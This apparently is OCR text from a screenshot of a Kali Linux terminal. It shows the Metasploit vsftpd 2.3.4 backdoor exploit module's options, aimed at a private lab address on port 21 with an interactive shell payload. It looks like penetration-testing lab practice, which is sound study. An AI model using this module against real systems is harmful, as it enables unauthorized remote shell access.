 1 2 3 4 15:33
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >